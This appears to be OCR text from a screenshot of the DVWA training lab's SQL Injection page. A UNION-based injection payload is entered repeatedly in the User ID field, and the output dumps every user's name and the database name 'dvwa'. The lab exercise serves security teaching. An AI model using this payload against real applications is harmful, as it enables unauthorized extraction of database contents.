 Vulnerability: SQL Injection
User ID: Submit
ID: %' OR 0=0 union SELECT NULL, database()#
First name: admin
Surname: admin
ID: %' OR 0=0 union SELECT NULL, database()#
First name: Gordon
Surname: Brown
ID: %' OR 0=0 union SELECT NULL, database()#
First name: Hack
Surname: Me
ID: %' OR 0=0 union SELECT NULL, database()#
First name: Pablo
Surname: Picasso
ID: %' OR 0=0 union SELECT NULL, database()#
First name: Bob
Surname: Smith
ID: %' OR 0=0 union SELECT NULL, database()#
First name:
Surname: dvwa